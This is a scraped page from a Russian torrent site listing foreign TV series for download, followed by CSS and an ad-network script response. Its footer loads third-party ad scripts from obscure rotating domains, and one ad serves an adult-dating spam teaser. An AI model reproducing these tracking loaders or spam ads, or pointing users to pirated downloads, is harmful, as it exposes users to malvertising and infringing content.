url(http://media5.cdnbase.com/media/files/s1/ci/nk/cache/stamptaun_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 октября 2019 г." /><meta itemprop="url" content="//film/stamptaun.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ci/nk/cache/stamptaun_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">Стамптаун</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Stumptown</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/mark-baklend/" itemprop="actor">Марк Баклэнд</a>, <a href="/video/actor/dzhejms-griffits/" itemprop="actor">Джеймс Гриффитс</a>, <a href="/video/actor/stejsi-k-blek/" itemprop="actor">Стэйси К. Блэк</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/kobi-smolders/" itemprop="actor">Коби Смолдерс</a>, <a href="/video/actor/dzhejk-dzhonson/" itemprop="actor">Джейк Джонсон</a>, <a href="/video/actor/tantu-kardinal/" itemprop="actor">Танту Кардинал</a></div></div><div class="film-announce">История Декс Парио, ветерана военной разведки, которая после окончания службы работает частным детективом в Портленде, штат Орегон. За деньги она легко решает чужие проблемы, находит пропавших людей и выслеживает неверных партнеров, но при этом начисто забывает про собственные неприятности. Клиентов, однако, становится все меньше, долги растут, а темное прошлое, где было совершенно немало ошибок, готовится вновь дать о себе знать.</div><div class="film-foot"><a href="/film/stamptaun.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.10.2019</em><em>Дата добавления: 20.02.2020</em><em>Последнее обновление: 28.09.2020</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  inaya-zhizn ( сгенерирован 2024/05/13 16:51:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_64685' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="64685" id='film_controll_64685'></div></div><div class="film-wrap"><div class='film-image' alt="Иная жизнь" ><a href="/film/inaya-zhizn.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/bc/jr/cache/inaya-zhizn_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 июля 2019 г." /><meta itemprop="url" content="//film/inaya-zhizn.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/bc/jr/cache/inaya-zhizn_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 16 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 16</span></div><h2><span itemprop="name">Иная жизнь</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Another Life</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/tv/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a>, <a href="/tv/tag/nauchnaya-fantastika/"  ><em class="nav-icon nav-tag_blue">tag</em>Sci-Fi (Научная фантастика)</a>, <a href="/tv/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/metin-husejn/" itemprop="actor">Метин Хусейн</a>, <a href="/video/actor/majrzi-almas/" itemprop="actor">Майрзи Алмас</a>, <a href="/video/actor/allan-arkush/" itemprop="actor">Аллан Аркуш</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/keti-sakhoff/" itemprop="actor">Кэти Сакхофф</a>, <a href="/video/actor/semyuel-anderson/" itemprop="actor">Сэмюэл Андерсон</a>, <a href="/video/actor/adzh-rivera-1/" itemprop="actor">А.Дж. Ривера</a></div></div><div class="film-announce">Космонавт Нико Брекинридж вместе с командой исследовательского судна должна выяснить происхождение таинственного инопланетного артефакта. В процессе поиска они столкнутся с настоящим космическим ужасом.</div><div class="film-foot"><a href="/film/inaya-zhizn.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.07.2019</em><em>Дата добавления: 16.08.2019</em><em>Последнее обновление: 28.10.2021</em></div></div></div><!-- 6--><!-- cache:  film-4299664 ( сгенерирован 2023/07/25 01:19:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_142834' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="142834" id='film_controll_142834'></div></div><div class="film-wrap"><div class='film-image' alt="film-4299664" ><a href="/film/film-4299664.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="Jan. 1, 1800" /><meta itemprop="url" content="//film/film-4299664.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span><em class='inline-rating' title='Еще никто не голосовал' id='raiting_film_142834' average='1.00' votes='0'><ul class='star-rating small-star'><li class='current-rating' style='width:10%'>Еще никто не голосовал</li></ul></em></div><h2><span itemprop="name">film-4299664</span>  (1800)</h2><div class='film-genre'><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/robert-tauers/" itemprop="actor">Роберт Тауэрс</a>, <a href="/video/actor/larri-poindekster/" itemprop="actor">Ларри Поиндекстер</a>, <a href="/video/actor/sem-kramer/" itemprop="actor">Сэм Крамер</a></div></div><div class="film-announce"></div><div class="film-foot"><a href="/film/film-4299664.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.1800</em><em>Дата добавления: 25.07.2023</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  drevnie ( сгенерирован 2024/05/13 16:43:21 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_33707' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="33707" id='film_controll_33707'></div></div><div class="film-wrap"><div class='film-image' alt="Древние" ><a href="/film/drevnie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/zq/yt/cache/drevnie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 октября 2013 г." /><meta itemprop="url" content="//film/drevnie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/zq/yt/cache/drevnie_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 490 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 490</span></div><h2><span itemprop="name">Древние</span>  (2013) <br/>(<span itemprop="alternativeHeadline">The Originals</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/horror/tv/' itemprop="genre" >Ужасы</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/vampiry/"  ><em class="nav-icon nav-tag_blue">tag</em>Про вампиров</a>, <a href="/tv/tag/oborotni/"  ><em class="nav-icon nav-tag_blue">tag</em>Про оборотней</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/magi/"  ><em class="nav-icon nav-tag_blue">tag</em>Маги и Волшебники</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/ldzh-smit/" itemprop="actor">Л.Дж. Смит</a>, <a href="/video/actor/dzheffri-liber/" itemprop="actor">Джеффри Либер</a>, <a href="/video/actor/mishel-paradajz/" itemprop="actor">Мишель Парадайз</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/mettyu-hatings/" itemprop="actor">Мэттью Хатингс</a>, <a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a>, <a href="/video/actor/dzheffri-dzh-hant/" itemprop="actor">Джеффри Дж. Хант</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhozef-morgan/" itemprop="actor">Джозеф Морган</a>, <a href="/video/actor/deniel-gillis/" itemprop="actor">Дэниэл Гиллис</a>, <a href="/video/actor/charlz-majkl-devis/" itemprop="actor">Чарльз Майкл Дэвис</a></div></div><div class="film-announce">Ребекка, Клаус и Элайджа в 20х годах активно участвовали в жизни города Новый Орлеан. Они тайно управляли его жителями, сделав его очень удобным для жизни сверхъестественных существ. Здесь, в городе клубов и алкоголя их существование превратилось в сплошное веселье. Однако, внезапное появление Майкла лишило их стабильности. Теперь, спустя годы, Древние вампиры вновь возвращаются в город, где держится уникальный баланс сил между вампирами, ведьмами и оборотнями, однако видимое спокойствие таит многие интриги.</div><div class="film-foot"><a href="/film/drevnie.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.10.2013</em><em>Дата добавления: 04.05.2014</em><em>Последнее обновление: 08.07.2021</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/29 05:34:00 )  -->
<br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="sbwD1DxqGZOx6y5VYTh8XIufozpQQLaOGDUqR4f4Ybn3Mdp3Uo8vmtKOlKZ3jOyD"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769666376-0deb09af78ae7d22fcacd740a9c23505013cc59b;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/fast_torrent22.css
body_size: 11083
content:
/* ======================================== */
/* 			 Дизайн							*/
/* ======================================== */
/*  В замисимости от размера экрана  */
/* 1000 и более */
@media only screen and (min-width: 1000px) {
	#container {width: 1000px;	margin:0 auto;	}
	#leftmenu {	width: 250px;	float: right;	min-height:100px;	}
	#content, #before_film_torrents {	width: 630px;	clear:left ;	float: right;	}
	#rightmenu {width: 110px;	float: left; padding-left: 5px;}
	#before_film_torrents {overflow: hidden}
}

/* 720-1000 -> заточено под 720px */
@media only screen and (max-width: 999px) {
	#container {margin:0;		padding: 0;	}
	#leftmenu {	width: 230px;	float: right;}
	#content,  #before_film_torrents {	margin-right:240px;clear:none;}
	#before_film_torrents {overflow: hidden}

}



/* ======================================== */
/* base.jpg */
h1.head,
.nav-menu>li>a,
.nav-menu>li:after,
ul.nav-menu>li:after,
#header, #footer,
.logo, .bt, .rss{

	background-image: url('base8.jpg');
	background-repeat: no-repeat;
}
.logo{
	background: url('head_logo.jpg') no-repeat;
}
.top-logo{
	background: url('top_logo_fast_film.png') no-repeat;
}

.etorrent-logo{
	background: url('top_logo_etorrent.png') center no-repeat;
}

.etorrent-logo, .etorrent-logo a {
	text-indent: -600px;
	display:block;
	float:left;
	height:65px;
	width:250px;
	overflow:hidden;
	text-decoration: none !important;

}
#footer .etorrent-logo, #footer  .etorrent-logo a {
	height:50px;
	width:150px;
}


.foot-logo{
	background: url('logo_fast_torrent.png') no-repeat;
}

.bottom-logo{
	background: url('logo_fast_film.png') no-repeat;
}



#sub_footer{
	clear:both;
	margin-bottom: -15px;
	margin-left: 20px;
}

#footer {
	clear:both;
	height: 95px;
	background-position: 0 -179px;
	width: 100%;
	margin: 0;
	padding: 0;
}
#footer .wrap {
    padding: 25px 0 0 20px;
}
.top-main-menu li a{
	float: left;
	display: block;

	text-align:center;

	text-decoration:none;
	color: white;
	height: 32px;!important;
	padding:0 2px 0 0.83em!important;
	line-height:30px;
	background-position: 0 0;
	min-width:42px;
	white-space: nowrap;
	word-wrap: normal;
}



.top-main-menu li em{
	float: left;
	display: block;
	height: 32px;
	width: 0.83em;
	background-position: 100% 0;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}

.top-main-menu li.c1 a{width:42px}
.top-main-menu li.c2 a{width:54px}
.top-main-menu li.c3 a{width:58px}
.top-main-menu li.c4 a{width:70px}
.top-main-menu li.c5 a{width:45px}
.top-main-menu li.c6 a{width:50px}
.top-main-menu li.c7 a{width:42px}
.top-main-menu li.c8 a{width:43px}
.top-main-menu li.c9 a{width:55px}
.top-main-menu li.c10 a{width:74px}
.top-main-menu li.c11 a{width:64px}
.top-main-menu li.c12 a{width:89px}
.top-main-menu li.c13 a{width:95px}

li.menu-1 a{ background-position: 0 -40px}
li.menu-1 em{	background-position: 100% -40px}

li.menu-2 a{ background-position: 0 -80px}
li.menu-2 em{ background-position: 100% -80px}

li.menu-3 a{ background-position: 0 -630px}
li.menu-3 em{ background-position: 100% -630px}



/*  В замисимости от размера экрана  */
/* 1000 и более */
@media only screen and (min-width: 1000px) {
	/*  Красота для заголовков  */
	h1.head{
		background-position: 0 -273px;
		display: block;
		width:605px;
		height: 52px;
		margin: 0.83em 0 -0.83em 0;
		padding-top:5px;

		font-size: 12px;
		text-align:center;
		text-transform:uppercase;
		text-decoration:none;
		font-weight:bold;
		color: white;
		line-height:31px;
		letter-spacing:1px;
	}

}

@media only screen and (max-width: 999px) {
	/*  упрощенные заголовки  */
	h1.head{
		font-family: Arial;
		font-size: 12px;
		background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_50_05659e_1x100.png) 50% 50% repeat-x;
		border-radius:5px;

		color: #ffffff;
		font-weight: bold;
		text-align: center;

		height: 17px;
		line-height: 14px;
		margin: 4px;
		padding: 5px 0 3px 0;
	}

}

@media only screen and (min-width: 690px) {

	/*  Красота для менюхи  */
	ul.nav-menu>li {
		border: #dbdbdb solid;
		border-width: 0 1px;
		margin-bottom: 20px;
	}

	ul.nav-menu>li>a{
		background-position:  -619px -276px;
		display:block;
		height: 50px;
		margin: 0 -5px -5px -5px;
		padding-top:2px;
		text-align:center;
		display: block;
		text-transform:uppercase;
		text-decoration:none;
		font-weight:bold;
		color: white;
		line-height:28px;
		letter-spacing:1px;
		text-shadow: black 1px 1px 2px, #999 0 0 6px;
	}


	ul.nav-menu>li>ul>li {
		padding-left: 18px;
		margin: 1px 0;
	}

	ul.nav-menu>li>.margin,
	ul.nav-menu>li>ul:first-child {
		margin-top: 0px;
	}


	ul.nav-menu>li>ul:last-child {
		margin-bottom: -0.83em;
	}


	ul.nav-menu>li:after{
		content: "  ";
		background-position: -625px -327px;
		display: block;
		position: relative;
		top:1.25em;
		height: 12px;
	}


	#leftmenu ul li.selected {
		margin: 0px -8px 0px 5px;
		padding-left: 13px;
		border-radius:  4px;
	}

	#leftmenu ul li.selected a{
		color: white !important;
		font-weight: bold;
	}


}



.top_week, .item_main_image, .item_main1, #celebrity-info img{
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}
.item_main_box3 .item_main1, .item_main_box2 .item_main1{
	background: url(./../images/tn-no_foto.gif) 0 15px no-repeat;
}


.item_main_image:hover .film_controll, .item_main_image:hover .favorite_controll{
	background: #ffffff;
	height: 22px;
}



#tab_similarity_header.ui-state-active,
#tab_news_header.ui-state-active,
#leftmenu ul li.selected,
.mail-href{
	background: #05659e url("./../css/custom-theme/images/ui-bg_highlight-hard_75_579100_1x100.png") 50% 50%
}






/* sprites.png */
ul.top-main-menu a,.top-main-menu em,.cn-icon,.nav-icon, .captcha_refresh, .qa-icon, .ic-icon, .paginator em,.add-blogger,
.star-rating, .star-rating .current-rating, .star-rating a,
.gender_0,.gender_1,.gender_2,
.footer-menu a,
.spoiler-title em, .spoiler-init em, .genre-title em, .review-title em,
ul.order-menu li.selected a,.order-menu li.selected em,
.download-button, .fo-icon, .watch-button,.watch-button1,
.children .li-opt a,.children .li-fav a, .go_to_top,.scroll_prev,.scroll_next,
ul.nav-menu>li>ul>li.last a{
	background: trasparant;
	background-image:  url(sprites28.png) ;
	background-repeat: no-repeat;
}

/* rainbow.jpg */
.children .user-info, .children .top-menu{
	background-image: url(rainbow1.jpg );
	background-repeat: no-repeat;
}


#online_box,#tab_similarity_header,.mail-href:hover{
	background: #d54a03 url("./../css/custom-theme/images/ui-bg_highlight-soft_100_d54a03_1x100.png") 50% 50%
}

#tab_news_header{
	background: #ac1ae6 url("./../css/custom-theme/images/ui-bg_highlight-hard_75_ac1ae6_1x100.png") 50% 50%
}



.orange_search	   {background: #d54a03 url("./../css/custom-theme/images/ui-bg_highlight-soft_100_d54a03_1x100.png") 50% 50% repeat-x !important; padding: 5px 0 !important; vertical-align: top}
.orange_search:hover {background: #579100 url(./../css/custom-theme/images/ui-bg_glass_75_b10339_1x400.png) 50% 50% repeat-x !important}

.film-download,       .gren_search	   {background: #579100 url(./../css/custom-theme/images/ui-bg_highlight-soft_100_579100_1x100.png) 50% 50% repeat-x !important}
.film-download:hover, .gren_search:hover {background: #579100 url(./../css/custom-theme/images/ui-bg_glass_75_b10339_1x400.png) 50% 50% repeat-x !important}
.ui-helper-hidden-accessible {visibility: hidden}


a.ui-state-default, a.ui-state-default:hover  ,a.ui-state-default:link {
	color: #ffffff !important;
}


.author em{
background:#EEEEEE;
}


blockquote{
border:1px solid gray;
background:#EEEEEE;
}




/* Полоса прокрутки по умолчанию */
::-webkit-scrollbar
{
	width: 10px;
	height: 15px;
	background: rgba(5,101,158,0.1);
	overflow: visible;
}

/* Track */
::-webkit-scrollbar-track,
::-webkit-scrollbar-track-piece {
	border:	4px solid #fff;
	background: rgba(5,101,158,0.5);
}

/* Handle */
::-webkit-scrollbar-thumb,
::-webkit-scrollbar-corner {
	border-radius: 5px;
	background: rgba(5,101,158,1);
}

::-webkit-scrollbar-thumb:hover{
	-webkit-border-radius:  5px;
	border-radius:  5px;
	background-color: rgba(177, 3, 57,1);
}

::-webkit-scrollbar-thumb:window-inactive{
	background: rgba(5,101,158,1);
}

/* Полоса прокрутки для плагина */


.upload-header {
	background: #44b9eb url(../images/upload_bg.gif) top repeat-x;
	height:47px;
	text-align:center;
	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#fff;
	border-radius: 6px 6px 0 0 ;
}




/* online_url */
#online {color:#fff;font:18px/24px Tahoma;margin:1.25em 5px;text-align:center}
#online a,
#online a:active,
#online a:focus,
#online a:link{color:#fff;font:18px/24px Tahoma;text-decoration:none}

#online:hover{text-decoration:underline}
#online p {	padding: 0;	margin: 0}
#online_box a img { border: 0}
#online_box {
	border:2px solid #006600;
	background: #00A000;
	color: white;
	margin:20px auto;
	overflow:visible;
	position:relative;
	text-align:left;
	width:570px;
	border-radius: 0.83em 0.83em;
}
#online_box a,#online_box a:hover{
	color: white;
}
#rating{
	height:36px;
	line-height:36px;
	color:#FFFFFF;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	background:url(../images/rating.gif) 50% 50% no-repeat;

}


#quality_head span {
	font-size: 12px;
	margin: 5px 0;
	text-shadow: -1px -1px 5px #579100, 1px 1px 5px #579100, -1px 1px 5px #579100, 1px -1px 5px #579100;
}

#quality_head.ui-state-hover span{
	text-shadow: -1px -1px 5px #b10339, 1px 1px 5px #b10339, -1px 1px 5px #b10339, 1px -1px 5px #b10339;
}


#quality_head span b{
	color: #FFB6C1	;
}


.hi_lighted{
	background: #FFE3E3;
}
.upload-header>div{
	border-left:1px solid #fff;
}

.descending em:after,
.ascending em:after{
	color: #7DCD04;
}


#season_accordion tr{border-bottom: solid 1px #A6C9E2;}
#season_accordion tr:hover{	background: #DDFFEE;}
.post-wrap{ font-size:11px;  clear: right; overflow:hidden; padding: 5px 0;  margin: 0 5px; border-bottom: 1px solid #a6c9e2}
.post-wrap:last-child{border-bottom: 0px}



.four-columns, .three-columns, .two-columns{
	width: 23%;
	float:left;
	margin: 0 3px 10px 3px !important;
	border-radius: 5px !important;
	padding:0;

}

.three-columns{
	width: 31%;
}

.two-columns{
	width: 48%;
}
.ui-front{z-index:1000}
.ui-widget-overlay{z-index:999}
.favorite_controll{z-index:999}


@media only screen and (max-width: 500px) {
	#online{margin: 5px;}
	.download-button{
		width: 51px !important;
		padding: 0;
	}
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/mountain/story.js?26930&mode=list&u=null&r=0.41185982153749734
body_size: 657
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTk2NzI1XzEzXzE3Njk2NjU3Nzk3ODU2NzYyMTc2XzIwXzMuMTQuODYuMl43YTdiMTdhMGI1MTU0NjQwYjc0NjNmNDQwZTlhMWM2Zl4wOC4xLjI5LjIwMjY=','//cs11.ipmainbl.com/content/61446/3525458.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61446/3525458.webp','0','//cs11.ipmainbl.com/content/61446/3525458_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17696657797856762176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1930
content:
